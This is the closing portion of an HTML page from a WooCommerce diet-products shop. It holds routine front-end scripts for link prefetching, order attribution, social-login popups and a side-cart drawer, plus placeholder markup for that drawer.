"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1653037736" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1653037736" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=1.9.1" id="fkcart-carousel-js"></script>
<script type="text/javascript" id="fkcart-script-js-extra">
/* <![CDATA[ */
var fkcart_app_data = {"ajax_nonce":"b79d2e8346","is_preview":"","ajax_url":"https://hcgdiet.com/wp-admin/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"/?wc-ajax=fkcart_add_item","fkcart_update_item":"/?wc-ajax=fkcart_update_item","fkcart_remove_item":"/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"/?wc-ajax=fkcart_update_attributes","fkcart_add_spl_addon":"/?wc-ajax=fkcart_add_spl_addon","fkcart_remove_spl_addon":"/?wc-ajax=fkcart_remove_spl_addon"},"update_side_cart_on_load":"no","trigger_slide_cart_class":[".cart-item .header-cart-link",".et-cart-info","#mini-cart .cart-head span.cart-icon",".site-header-cart .cart-click",".wcmenucart",".wd-header-cart"],"cart_hash_key":"fkcart_hash_a84e39a32b8b32da300cff8544d5b12e","fragment_name":"fkcart_fragments_a84e39a32b8b32da300cff8544d5b12e","locale":"en_US","smart_buttons_wrapper":{"dynamic_buttons":{"#fkcart_fkwcs_smart_button":"#fkcart_fkwcs_smart_button"},"no_conflict_buttons":["#fkcart_paypalpayments_smart_button","#fkcart_pymntpl_paypal_payments_smart_button","#fkcart_fkwcs_smart_button_gpay"]},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
//# sourceURL=fkcart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=1.9.1" id="fkcart-script-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https://hcgdiet.com/wp-content/themes/jupiter","assetsUrl":"https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets","gridWidth":"1140","ajaxUrl":"https://hcgdiet.com/wp-admin/admin-ajax.php","nonce":"96b6a178ec"};
//# sourceURL=jupiter-donut-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.5" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=8.7.2.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="privy-marketing-widget-js-extra">
/* <![CDATA[ */
var privySettings = {"business_id":"D273E4BF1CB41726192F6639","WooCommerce":{"cart_total":0}};
//# sourceURL=privy-marketing-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://widget.privy.com/assets/widget.js?ver=6.9" id="privy-marketing-widget-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script></script><div data-rocket-location-hash="9416f3998278ff52ea6f87dcb57623f9" id="fkcart-floating-toggler" class="fkcart-toggler" data-position="bottom-right">
    <div data-rocket-location-hash="f40f8a7cacfdf3c9d9a19451fd78e34a" class="fkcart-floating-icon">
		<svg data-icon='cart-1' width="36" height="36" viewBox="0 0 24 24" class="fkcart-icon-checkout" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2 2.71411C2 2.31972 2.31972 2 2.71411 2H3.34019C4.37842 2 4.97454 2.67566 5.31984 3.34917C5.55645 3.8107 5.72685 4.37375 5.86764 4.86133H20.5709C21.5186 4.86133 22.2035 5.7674 21.945 6.67914L19.809 14.2123C19.4606 15.4413 18.3384 16.2896 17.0609 16.2896H9.80665C8.51866 16.2896 7.39 15.4276 7.05095 14.185L6.13344 10.8225C6.12779 10.8073 6.12262 10.7917 6.11795 10.7758L4.64782 5.78023C4.59738 5.61449 4.55096 5.45386 4.50614 5.29878C4.36354 4.80529 4.23716 4.36794 4.04891 4.00075C3.82131 3.55681 3.61232 3.42822 3.34019 3.42822H2.71411C2.31972 3.42822 2 3.1085 2 2.71411ZM7.49529 10.3874L8.4288 13.8091C8.59832 14.4304 9.16266 14.8613 9.80665 14.8613H17.0609C17.6997 14.8613 18.2608 14.4372 18.435 13.8227L20.5709 6.28955H6.28975L7.49529 10.3874ZM12.0017 19.8577C12.0017 21.0408 11.0426 22 9.85941 22C8.67623 22 7.71708 21.0408 7.71708 19.8577C7.71708 18.6745 8.67623 17.7153 9.85941 17.7153C11.0426 17.7153 12.0017 18.6745 12.0017 19.8577ZM10.5735 19.8577C10.5735 19.4633 10.2538 19.1436 9.85941 19.1436C9.46502 19.1436 9.1453 19.4633 9.1453 19.8577C9.1453 20.2521 9.46502 20.5718 9.85941 20.5718C10.2538 20.5718 10.5735 20.2521 10.5735 19.8577ZM19.1429 19.8577C19.1429 21.0408 18.1837 22 17.0005 22C15.8173 22 14.8582 21.0408 14.8582 19.8577C14.8582 18.6745 15.8173 17.7153 17.0005 17.7153C18.1837 17.7153 19.1429 18.6745 19.1429 19.8577ZM17.7146 19.8577C17.7146 19.4633 17.3949 19.1436 17.0005 19.1436C16.6061 19.1436 16.2864 19.4633 16.2864 19.8577C16.2864 20.2521 16.6061 20.5718 17.0005 20.5718C17.3949 20.5718 17.7146 20.2521 17.7146 19.8577Z" fill="currentColor"></path>
</svg>    </div>
    <div data-rocket-location-hash="fed5cb04f3c39f060c69c1e27faa3b55" class="fkcart-item-count" id="fkit-floating-count" data-item-count="0">0</div>
</div>
            <div data-rocket-location-hash="733fb88c803c28cedfc73fdc197e081d" id="fkcart-modal" class="fkcart-modal" data-upsell-style="style4">
                <div data-rocket-location-hash="6c594ddf77309b8ed4099ffd524137dc" class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
					<div data-rocket-location-hash="b453e5056b10a2b8e1072dc10b96844d" class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer"></div>
            <div class="fkcart-modal-close">
				    <svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
    </svg>
	            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel" style="padding-top:0;">
            <div class="fkcart-reward-message fkcart-shimmer"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer"></div>
            <!-- START: Cart Item -->
            <div class="fkcart-item-wrap fkcart-pt-16">
                <div class="fkcart--item fkcart-panel" style="padding:0;    margin: 0;">
                    <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                    <div class="fkcart-item-info">
                        <div class="fkcart-item-meta">
                            <div class="fkcart-item-title fkcart-shimmer"></div>
                        </div>
                        <div class="fkcart-line-item">
                            <div class="fkcart-quantity-selector fkcart-shimmer"></div>
                        </div>
                    </div>
                    <div class="fkcart-item-misc">
                        <div class="fkcart-item-price fkcart-shimmer" style="margin-left:auto"></div>

                    </div>
                </div>

            </div>
            <!-- END: Cart Item -->
        </div>
        <!-- END: Reward -->


    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff; display:none;   margin-bottom: 16px;">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area" style="margin-bottom: 8px;">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel ">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap" style="margin: 0 0 8px;">
                    <div class="fkcart-summary-text fkcart-shimmer"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer"></div>
                </div>

                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:8px 0;"></div>

        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div data-rocket-location-hash="cbe1b5e0e1852822babebe3a594d7283" class="fkcart-modal-backdrop"></div>
